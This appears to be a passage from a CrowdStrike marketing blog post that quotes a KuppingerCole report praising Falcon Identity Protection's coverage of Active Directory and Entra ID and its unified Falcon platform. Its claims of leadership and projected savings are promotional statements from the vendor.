“Falcon Identity Protection excels at its deep coverage of Microsoft environments, including on-premises AD and Azure-based environments. The coverage ranges from aging AD protocols for domain controller replication, to password hash synchronization over AD Connect, to Azure based attacks on Entra ID,” states the report.
CrowdStrike’s protection of Microsoft identity stores extends into specific product features and services that KuppingerCole also highlighted in its report.
“Given CrowdStrike’s long history in InfoSec and SOC practices, Falcon Identity Protection offers unique features to help bridge identity administration performed by IT and identity security. It does this by providing guidance to InfoSec personnel who may not have deep knowledge of AD and Entra ID.”
With these features and our continuing emphasis on stopping identity-based attacks on Microsoft environments, KuppingerCole said CrowdStrike delivers “very strong protection for Microsoft environments” in its report.
Delivered from the Unified Falcon Platform
CrowdStrike firmly believes ITDR is a problem that cannot be addressed in isolation by point products. Of all of the vendors evaluated in the report, CrowdStrike is the only one that delivers identity security as a capability tightly integrated into a unified platform.
Our innovative approach of combining endpoint and identity protection into the AI-native CrowdStrike Falcon® platform with a single agent, powered with threat intel and adversary tradecraft, is key to stopping identity breaches in real time. The unified approach is shown to accelerate response time with projections calculating up to 85% faster detection of identity attacks and lower total cost of ownership, delivering up to $2 million USD in savings over three years.
Another CrowdStrike advantage is our extensive partner network that delivers industry-leading capabilities such as real-time response as part of Falcon Identity Protection.
“The company’s API ecosystem offers REST and GraphQL APIs for most of its functionalities, including real-time response to identity threats. This approach not only offers compliance with current tech standards but also portrays CrowdStrike’s forward-thinking strategy, promising near-term enhancements to further open up their platform.”
The Future of Identity Security
With this report, CrowdStrike is the proven leader in identity threat protection, parallelling our industry leadership in endpoint security, cloud security, managed detection and response, threat intelligence and risk-based vulnerability management.
Thanks to all of the CrowdStrike customers that use our platform every day to stop breaches. We’re committed to delivering the best technology and services on the market for you!